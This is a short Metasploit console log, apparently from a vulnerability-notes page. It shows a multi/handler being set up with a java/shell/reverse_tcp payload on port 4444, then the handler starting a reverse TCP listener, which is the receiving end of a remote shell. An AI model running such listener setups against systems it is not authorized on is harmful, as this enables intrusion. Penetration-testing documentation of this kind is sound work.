 metasploit
=[ metasploit v6.0.13-dev- ]
+ -- --=[ 2072 exploits - 1120 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to :4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
^A
PeiQi 文库